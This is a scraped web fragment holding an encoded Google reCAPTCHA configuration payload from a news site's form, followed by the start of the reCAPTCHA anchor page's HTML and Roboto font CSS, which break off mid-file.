cOifQpjYAwBNinDjVjCrTLDilPDs0dZBsO8OMOCwqzDmg3Cvk/DmcOGWkPDk8KlP8KbwrDCmcKWbMOLK8K5w6srN2k9w6nDpyTCvsK7wqbDjCvDp37CljR8w6TDqMOuw4oyIMKIwrPCsy7Dp8OmMB3CqcOSwrAgHh97F8KGEWZMw79pRMOSwo/CmsKeA8KZw7TDisKNwqrCujltwpZPwrMAwoPChsOkRSzCvHnCuMOtTT8KwppFwqJQEsKCdTc7wrfCpMOjwrEyLwQ/acK3XMKqdMKsOQopw7Ebw6JzdMO1WMOrDMKQZMKSw6sow6/CisK/wqDCm1RlYcOzwocKwqjClMKXwqJlw7wUFQp+cMOMwq4Jw7EpCxzCrSzCrMOtaxvDo8OwwpzCiy/DinNcXycgDxPDmVLCl8KzWC5twrfDksKJIgcEJsOMKU0swqx3wodpYcKTw5PCkRwywq4dL1PCsBzDkcOHw7ZaEsOpcsOuwqwxZwjDm8Kvwo/DksKRw7nCs8Kqfj3CgsK8G8Kvw6sUU3F4CirCpsKWw6zDtsKlwp3DsjtqGVBWRFfCuMKVRcK0acKnw6HCicOhwqpIb8OTa8Kew5HDj8O7wpbCgQg4E8KsGj80MMOow7UyIcK/Z8Kcwo/CjcKkFA5NFDXDqMOVeMKwLmULRXbDqsO4KWF0DjhLwodkw5MdW8OQwoFmw6bDryRVU03CqcKDw7kkwrsgLCxHw4nDhsK2S8KOCwrDpcOTw4bCi8Oxw5bCncKew7rChizDl8OIwqsvw77DlMK1IyPDtRZ5SMO/wo3DlcO7w5kJw4BNDcOLw6ZyQMOjS8OkwpnCvBAOwofDjcOxVcKZwrZWBF4cwrFsw63DsMODwojCtVLCksOQagbDpMONwpLCtmoTw5F1wp1xScKZw78ywqHDpSYJQDltwqTDsGLCplYowp0kwqbDgMKQIcK/w7UVwqJofcOKw7NnwqQTw7nDjVLCmsK/[base64]/Cn8K9NCQTU8O8wojCpwTDksKSI0UAw79GwqnDgV/DvCBCEsO6w7fCssK8NhrDnMOBSj/DrcKQRQDCgsKaXHHCmTg8NsKTHcOnwqbCjMKawrrCjVbDhMKlwoBQXcOIwqx0wrfCjXTClDTCh8K3IBTCmCbCgcOzamLDg8O5w5HCgmBcBsOQXxLCjMKmHcOMZsKQw7cFwpNSw7jCjMKjwqrDkMKRwqIAw43CkcOfwp3DgkXDnXlCLCoVaR4cw6x/O8Oowosiw7vDrFwBUFTCkW8iw4M1wq8+w7TDnT7Cp2E4w63DrEckwobCgCLClWkawrEHw6Jfw6YtaC/Cv8KnTMK7wp7ClcO0w58Iwq9PNQkKVmtdHnbDsC8eIsKSw7DCtzwJIyjDjnQIG8Kjw4DDuMKbUsKXw6Zsw4Z/wqvDjSI+w692d09KFzgLE8OTMsO6wpZQwp/Cs8K/woZZL8KwwoBAF8OowqMrIxM0wrdlw7TCksO6KsOYwqPDpsOlw7nChsOsZR41FznCvAJYKcOPwrbDmzDCjQbDlhnCk8OHwqsoPCfDolvDjsKHXsKcw4MAw6Etw4DCgMOOw5l2TgHDkDRMVX4ZwoHDpcOkO8OHw4/DsBNbwrBUBmLDiMKlVsOsFMO1VMOWw4nDhV9/w6fCjsKMwpx1w5fCn2fDoMKQRMOYw6IowrDDkTXDhl1rS03DgcKFw6cUfRvCkmvDkcK/[base64]/[base64]/BsOXwqnCkGLCrEZneMOacRRXwrDDjW9Gw5Fpf8Kuw6LDnMOze8ODwpvCvAzDuG4Bw6howpHDjMKkwphMJ8Kvw5nDosKIw4oRBsKlS8O5N2zCoT/Cs8Klw5NjVsKQHcKYw6k3B8Ktw7/CrGEEw4/Dlx3DgSlIPjtGwpgKZ8K8w7fDm1XDlsK+wofDkhcaXMOTXsK7CXDDomXCljUcPwjDmHt4NsOjLQ3DhMKfw45ZLFDDk1TCkjTDh8O5RcKBZcK4w6TDvcKFwpYNBRw3wp3CnMOtE8OWKDMmw5Qjw4/DljcGw77CqcKKwqDCtsOpw6AeFEZyHMOFfMKtw5XCoMKuCBbDhMKFw58MbsKOwrlww5odw5HCi8O5KMK0J24uXMKwaxbCt8K9MSVVwp0MwqpIWMOXXcKnXhRsw5MGw7rCtcK8YCPCnsKTwqrDuDUEMsOGRkwAI8KSNhjClsK6UsOaZMKVckTDmw/CgMK+PEgAE1cqwpITMwg2wqzDgxTCoSLClDnCug8zDMOoBysWw6h9w5LDq8Kgw6zCmsK5cD1Sw5DDsSZOw4gpazUcdDzChDjCvnzCqcKQwoEzw5jDv8Ozw7laETkiUcOBw4vCtHXDlSLCosKHIcKCwqfDkGHDocK/JsKpw7sUGRoJTcOfw6dwNwnDkMOuN8ODw6DCunVubArCrRETwo58wq3DoyjCjxcJwofDtsOnwpcgwrPCsVhHJMO0Vm4YwpVaJsKYeTvCssKjTi/DvXMRwpdARsKHKMOIw5V9MsKiYzrCl0xSwqhVwoVQU2JuC8K/[base64]/esKrAMOkwrklw4nDk8O7DMOPNiTDv8OOw4rCssKQw7wPbsKtwrfDugoiRsKFw69/D3F0LsKFwrNcNE1Ywo8Kw4F0wpvDv8Oww652w65lwo3ChSVMVsK4w7vClcKNw4fDkgrDgMKsNko/w6g/OsKAw7RSLXfCjk3CpHMQwrvDv3nDjFPCkcOfXcOXwqUBwqPCjU3DoWDDpMKnPDXDmsOxe8K6w6DDmzdPKGjCvMO5PFnChVg7w7vDocKUaH7DlcOlwoQQw6wtZ8KhbsKLXm3CmlDDmiEsw71ySk/CjsKvwoHCt8Odw7bCqsOzw6EVw7FEwrrCtMKlwofDn8OxwoUgw4DClQ/Dn0l6w5bDlMKUw7PDh8KvwoLDmcK0OVDCvsK5QWEjBMKTH8KALQvClMKLw5Rnw7/DosOJw5XDtkdbVMKjLsK8wpTCj8KtMzHCnEFEw7PDk8K/[base64]/wr4VwqB8ecOmHFVpwpTDssKmDsO8w4tHewTDnwDCkT7CgXICeALCqHDDgsO7blhaw4BnwpvCnkdYbwIrYMKrDCHCpsOYbcKewo50d8Ovw6Q0wqbDvMOEw7pHw7ASw5RdUcOAw6osAG/DuANwwq0Sw7DCvMOYFwkbecOINwvDn2/Cjy1SCRMzwoFiw4DCpgrDoGrDvQNqwofCmkjDsUxswqwlwpzCninDvcK2w4w1CAw5AMKewpXChsO7w7TCjMO6wpPCuiULSMO4w4JUw4rDocOwAVFmwpvDpWUPRcKSw5HCl8OIfcO/[base64]/DjsKtwr/[base64]/Ctk7DksKaBEPCqcKiGcODwonDncOOHiPCmyXDpXfDjcO0ZMOeVMO6SsOswqwLG8OuwqHChMOpYinCjQsywqrCkFovwqdyw6jDicKuw4Q6KcOWwr/DmnHDs2HDucKfLF91asO0w5/[base64]/w4DDk0DDnD7Dt2MHQcOdw70FQ8KKwqMYw4HDisOPFkzDocKOeUTDvEHCicOBFcOuw6rCiEAxwqXDnMOWw5/DncOrwrnCpm4tRMOIIlgqw5XCuMKhwoPCs8OJwoLDlcKGwpoww6FdSsKvw7HCuDYjY1giw6cvacOcwrbCtsKnwqpZwrHCm8OpdMOCwqrCjMOFRVrDpMKAw6Eew7wqw654RG0cwqVuIy8rKMKjNFLDrkM4CH4JwovDksOBbsO8a8OYw7lawpZmw6jCscKDwrDCucOTGA/DswjDjihOJ0zCuMOgwoUUdCxyw7HDnEVSwrHCpsOyC8OEwo1IwpZUwoINwrdxwqDCgVLCsHzCkhrDrDjDrCZZNcKeLMOSXhjDtj/CiFsRfsKTw7bChcO7wqRIYsOnB8KSwp7CqsKSdWnDsMKew6JrwpRIw4HDr8OSbUrCkMKbCMOxw4rCkcKdwr5Ww6IyGjDDp8KZdQrCqxbCskAmbURBZsOPw7HDtEBKNk7Dl8KoFMO2CMOPECMJS1woIwHCkTTDrMK0w4/CoMOPwrR9wqbDhhjCqV3CkiXCssOqw6nClMO/[base64]/[base64]/CoMOTw7DCvyDDuQfCqMKswo3CqcOqHcO4wpnCgMOdUEjCsCPDnSnDg8OSwqNQwp7DjQhzw5MVwpJ0E8OGwrTCgQ/[base64]/CnifDmsO/wqc5wqbCqMOKXcKmwocywoHDr1zCkgXCkTUqHVVlBMOnAWxhwo/CjFx1OcOvw61kHFXDnHELw6o5w61PAyXDqm4sw5PClcKQwpxxTMKVwoUSLybCizkAJVZWw7jDs8KdSX0Bw4HDt8K3w4fCusO5BcKpw5zDnsOWw4puw63CncOrw5g0wpvDqMOsw7zDmDlEw6HCqUjDssKALl/CnQzDmjHDkD9bV8K8PFHDkiFuw5o3w5pzwpbDs3cSwoRWwqjDt8KUw6Frwq/DrcKqGDktPsK0UsKYAcORw4HDglzCkwzDggMbwq/DsVXDtmxOf8Klw6fDoMK9w6zCv8KIw6fCjcO3N8KKw7DDug/DjjzDqMKLVMKTCsOTPwJHwqXDkzbDkMKJD8OdT8OCNQ03H8OySMO2ICvDgARCHcOow5fDqsOuw53Cn3ZGw44Fw6stw7t8wqDDjxrDsj1Lw7fDgR7Cp8OWUxUuw693w4o8wo8tM8Kvw683PsKTwovCmsKhRsKCWC8Zw4zCkMKYBQx2X2jCosOxwo/Cmz7DjUHCq8KOFGvDocO3wqnCuC8sd8OKwrYHZlsoVMK8wrfDmgnDtl8twq9TTsKObjdLwoHDuMObFGIEb1fDscKIEyXCkiDCnsOCc8O0BT4xwr1UQcKywqjCuS0+GMO5I8OxakvCosO7wq1Qw4/DjFvCoMKYwo43eyA/w6/DnsK0w6NFw4l1HsO5TyErwqrDgMKUIGvCtDXCpSJgScOrw7pkHcOEdCFzw5/DqA51VsKbX8OGw73Du8OtCcKUwqTDhhXCucO8OTI1Yk9mdkzDlmDDr8ObFcOIN8OdTzvDgUgiMVc3QsKDw5cAw4PDphUTAQl/TsOGw71wb0xQV3JRw45wwqoeMStnAMO1w4N5woJvR2d8V2VWNEfCu8O/EiIVwpvCkcOyGcKYOwfDoxvCkkkXEg/Cu8KxGMK7DcOHwqfCjR3DjBJYwoTDrCfCh8Oiw7AqZsKFw6oIwoIkwqTDocOZw6rDkcKrYcO1LyENBMKpD10Ca8Kbw5TDmnbCt8O4wqPCjcOFG2fCkxwWA8K9Fw/DgcOWNcOKRSLCl8OmQ8OeKsKKwqfCvgoDw4EswojDlMO9wrJOaBvDh8O+w7EpEzt2w4U2MsOvMlbDosOnTlpAw4LCuA43NcOGWXbDk8OQw5PCqg/CqRTCmMO9w7/CgxMiY8KNNjjCvXvDmMKqw7V2wprDgcOewronFHTDpAQywqIMNsKgbmtfTcKwwrl6f8O1w7vDnsKSNRrCnsKnw4bCpDrDsMKDw7HDu8K7wpwSwp57RFhmw4fCiC5HX8KQw6LCmcKxaMO6w7LDrsK2woNYdg9WKsKuZ8K9woM8f8KWZMOlBsOHw7bDtV3Cn1/Dp8KcwpbCuMKrwotHSMKnwqPDgl8OIjbClic+w5kwwqshw4LCrnjCt8OFw6XDhVcRwo7CtMOsPwPCj8OIw59gwpPDtwVIw6g0wpoJw6cyw5nDmMOOeMOQwo4MwoZxP8K8JMOidjDDmn7Cn8OhK8K+VcKywpEMw7BvFsOWw4gFwpNPw7RrWsOBw5TCuMO7UkYCw6dMwp/DjsOGNsOjw77Cl8KIwrRHwrrDjMK7w63DrcOqGQgdw7dyw50AGjJTw7lqCMO4EMOuw5lRwrlKwq3CsMKkwr0MAMKIwrLCsMKSYkLDv8K9FDpuw7VpG2zCv8OYGsO5wp/Dm8Klw6vDkz0kw6fCg8Ktwo47w6fCpnzCp8OewozCnMK/[base64]/CqcKVXMK2worCu3PDo1UCFcKsLEvCjsKuwpszwrfDoW/Dg057w75ZfxDDisKDLMOWw7XDoxNtbCpIRcKVXsKWfBXCr8OrH8KWw6xvSMKew5RzOMKVwpwlSU/DhcOSw5DCtcOFw5g+ez1mwr/[base64]/bw/CiBbCqMK6KEpxG1x6MnHCmMKSwr4ow5TCoMKKwo0uBgUbMUAOWMO6FMOEwp12a8Kqw5YWwqh4w5bDiR3DmQvCosK5aUYjw5vDsDZWw4HCgMKkw5MVwrJmF8KvwpEQBsKew5Ejw5nDi8OqaMKbw5PDgsOiQcKFKMKLeMOqcwvCnw3DvGFOwqLCixVaU0/DvMOuccO2w6V/w607LcOuw7zDlcK8Vl7CvANkwq7CrhnDvQY3w65UwqXCtwpkMA9jw5LDsX1jwqTCgcK6w5YEwpMhw67CrMKnZRc+FBDDinFPa8OkJcO9XV/CksOiYVt2w4bDrsOww7bCm1nDlMKGU20cwqR5wqbCj0fDmMOtw5vCqsKdwrnDu8K1wqxORsKaG1p+wrwAFFR+w40cwprDvMOEw4tPEMKsNMOzCsKWNWvCl0vDjT88w5LCnsOBSyUZBUXDrS1jIXDCt8KoUDTDkj/DhCrCs15Zwp1odg7DjsOLSMKww43CksKNw6bClEMDcsKtYRHDrsK8wrHCvynCghzCrsORYsOLacKaw7hHwoPCpgwkOkx8w6tDwr9pLEN8ZRxTwpcUwqVww57DhH4iH2zCm8KLw65Tw4oxw4fCi8Kswp/Di8KUb8OzcwFSw5hWwr0Yw5FTw54bwqfDtT3DuHnCm8OAw4xFLU9YwonDtcK4bcOLBiIiwosSYgsyTsOpWTUlH8OaBMOqw6LDh8KpZz/DlsKfRx1hZ3lXwq7CkTbDgUPDrFI8S8KxVjTClVpMa8KdO8OENcO7w6fDvsK9InUrw77CqMOow5ceRBVZAWfCsT9Pw4bCrsK5B2LDmXNvLTTDig/DmMKbAl9HaAzCi2JUw4IawoDCocODwpXCpHHDo8KEPcOmw7vClwMuwrLCq23Dg3UQaXrDsSB+wqsWPsO2wr0uw4x3wo8jw5gLw4ZGDcKBw6ktw5XDtREiCnjCr8K/GMOIAcKdwpMfEcKkfzTCjFg0wq/CsTXDtE19woIZw54mAzQmCznDojrDssOXEMKeAxfDvMKQw4hjHGYMw77CuMORRCLDlwJCw5/Dv8KjwrjCjsKcVsKLfmV5ZglfwosJwr16w4VKwonCqj3DolTDuFdww4HDimF8w4ptMnddw6bCkiPDt8KePjNSOBfDnGzCsMO3O1XCn8KgwodjBScswrcyRMKuLsKPwoxzw6krecOcbsKHw4tVwrPCu0HCl8KgwpB1UcKww75ye2/CvlBoE8ObbcO3D8O1TsKpNEPDlQTCiXzDhE3DgDbDgsOFw4hDwrJwwrHChcKhw43DmnVCw6gxHcOTwqDDpcK2wq/[base64]/Dswgnw690QcKIbDUmK8KQw5nDrsObw4/Ds8OpY8KLwpYgdcOGw4nDuMK0w4nDhFdeBBzDqmR8wr3Cn07CtDslwqRzOMOpwoDCjcOGw4HCoMKKLm/Djjgdw7vDssO6d8Kxw7YUw4fDh2jDqxrDrkTCpE5Db8OySTzDhjVKw6XDgWInwp1iw4VvFhrCg8KrKsK/DsKxTsOuP8OUYMKGdhZ+HsOfbcK/[base64]/w7fDvcO2cXzDpMOjw5rCuMKjIQbCksKBworCknXDoX7DicOsQSYFR8Kyw4VcwovDgV3Dm8OIHsKiSRXDjnHDncKNJsOBKkIiw6cYeMKawrspMMOWHBQwwpzCrsOvwr98wqkgWG/DoVEkwpXDgcKbwovDmcKDwq9GFRzCscKeAy0Qw4LDqMKpWhMOE8KbwqHCiBnCkMO2Vklbwr/CoMO4ZsOPFhHDn8Obw5/DmMOiwrfDg14nwqVJewhfw6tnUFQaFiDDgMO7Dj7CnkXDnhTDvcOVGVnCg8K/MDDDhG7CgWUFeMODwrTCl23DuFEkLkDDqFTDmMKCwrgbXkkGTMOjdcKhwrTClcOTDB3DggfDucOsKMOfwojDlMKCfWTCimXDjxxpwrHCqMOzA8ONXjciU2zCusOkFMOaLsK/J2/CtMOTCsKWXxfDlXzDtsOtMMKTwq1/wpXCicKOw7HDhgFJJ1XCqDQEwr/Cr8KIV8KVwrLCsxjCocKIwpXDt8KHLBnDksOqPBo7w60aW2XDosOTwr7DssOZLwB5w654worDmwRLwp4pZFnDln9Fw5/Ch1nDphzDncKQbAfCrcORwqzDmMK/w5YITnMCw6dcTsOVcsOaBmDCg8K8wq3Dt8O/NMOKwp0FX8OAw4fCh8KNw68qIcKbWcKFcTbCoMOvwpkMwooZwqfDq1rCisOuw4bCjTHDl8KAwq/Du8OGPMORC3Zkw6rDhz4Za8OKwrvCkcKFw4zCisK9UsKJw7nDtcK/[base64]/DusOeacKRwoN9byPCgMOcX8K8J8OaTMOww6XCtw3ClcK8wrLClX9cGnVVw6NqQSbCnMKLMCpYE1Ubw49Vw5DDjMOZNBfDgsO8HlfCucOTw6PDnAbCocKyNcOYVcKqwrpnwrIHw6nCpA3Cpn3DssKww4VlTWFGPcKRwpnDuU/CjsKkAjzCokt0wqbCr8OewosdwrvDtcOCwq/DlQrDnXoicmrCgQclHMKISMKAw4sYT8KuR8OuHhwIw7PCoMONcx/Ck8OPwrEgUnrDj8Omw5t1wqkhLcKRKcKTCADCq1hid8Knw4DDi0N8V8K2OcK6wrdoZ8OLwq9VPS8Xw6g2DlbDqsOqwp5/OADDmHMTATLDqW0NCMOEwpzCpzE7w5nDq8KQw5kNEMKJw6LDt8KzEsO8w6bCgwbDnw0lb8KSwqoCw6NdLsKNwrQQecKSw77ClG0LRjXDqD8oSXJFw4nCnnHCmMKRw5nDuW5PIsOcei7DlgvDjVfDn1rDphvClMO/[base64]/DssOMwp3CohHDtkPCuVXCgDrCqcO6w5rDpsKpwqQdEz4FXkdyVynCthbDiMOSw4vDm8KfQ8Kxw51KMTHCjFR1bDrDhFRrW8OELMKJDzjCjmbDky/CmDDDpyLCp8KIU3h/w6rDocOwJWnCtMKMbcKMwoxxwrzDt8OLwpPCpcOjw5bDrsOkD8KPbmPDrMK7XWlXw4XDtybDjMKBUcK+wox1wrjCsMOpw7MjwrXDlFcXPMOcw6UyFVMZcnhVZEYuHsO8w6VfaSHDhUbCvyUdH2nCuMO4w4RvZF5ww4klckM/DVZ9w4RWwogTwpIAwrHDpg3DlknDqBvCpTLCr24mDW4CVzzDpRxkDMKrworDkX7DmMKVaMOMZMOHw47Dj8Ofa8KOw4E7wofCr3TDpMKDORhREBEhw6U/Ij9Nw5wKwpY6MsK7LsKcwrc2LRfCk07DslrCiMKfw4hUShJIwo/DjcK1B8O2Y8K9wojChMK9YFNJNA7ChX3CrsKRGsODXMKBBE/DqMKHRMOxSsKlEMOrw4XDpyTDpUIvbcOAw63Cqj/DqnAIwqvCv8Ohw6TClsOnMAHCgsOJwqh7w5PDqsOiw4rDlxzDssOdwq3CuxrCgcK1wqTDnzbDhMOqdT3CqMOJwr/DukTCgRPDtRZ0w69kEcOKLcObwqjCnjvCsMOpw7RNeMKyw6HCv8K0aTsQw5vDp0PCqsKGwrtww7U7FcKeaMKMNsOKRwstwpFdIMKHwqnCkn7DhkVdwoXChsO4BMOMw5F3Q8KTSRkCwoNLw4QaacKBB8KXW8OGX157wp/Co8KpHlAJMmkFQ0V6ZTXDk1M4UcOVWsOdw7rDuMK0O0N0RMK+RCQCRMOIw7zDin0Qw5Juew7CtEZwb0/DhsOVw4bCvMKiAhfCoHdcOADCpXjDmcKfBVHCghRhwqPCgMKiw7rDgDfDkWcJw4PCjsOfwoc+w6PCqsO7ZMOiIMK4w4HCjMOXKm8TAm/DnMO1H8OMw5cUJcK0e33DhsOTC8K4DQjCl1/[base64]/MsOZw71swqnDusKMWk3Cn2U9w5sFwrLDiEx0wqFawrJfGBjDkkVdA1VywozDlcOYN8KwMwrDrMOdwrY6w6HCgcO2csKhwrpYwqU1B2c6wrB9LALCmz/CsADDolLDsgvDgWR9w7rCgBnDjMOaw7TCkizCtcOfRldrw61pwot7wonDgMO+Cg5lwo9qwop6asOPaMOJbcK0V1RWDcK/DSTCiMOfWcKKLwcEwqfCn8Opw6vDusKKJEk6w64MPBPDhFTDl8O2UMKtwojDhmjDr8Ozw5slw51Mwpw\\u003d\x22],null,[\x22conf\x22,null,\x226LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iDfdbPmQnnZ24ibQOvoiCVAWSPYgzUzRP8Lm8sPCtQo\\u003d\x22,1,0,null,1,1768949326741,0,0,[113],null,[170,85],\x22RC-UoIWQGXj59S2aA\x22,null,null,null,null,null,\x220dAFcWeA4CYZnSMDXxqBmHhqJbDhtRHpI7ssRtX68kQOCKILTxeBc8kL_CWp5Ft6jhzRBiP_zq6TnR2G_RtvSR9Ch5_Apcmx_QGA\x22,1769032126667]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=cpu28nkkyb3
body_size: 49284
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
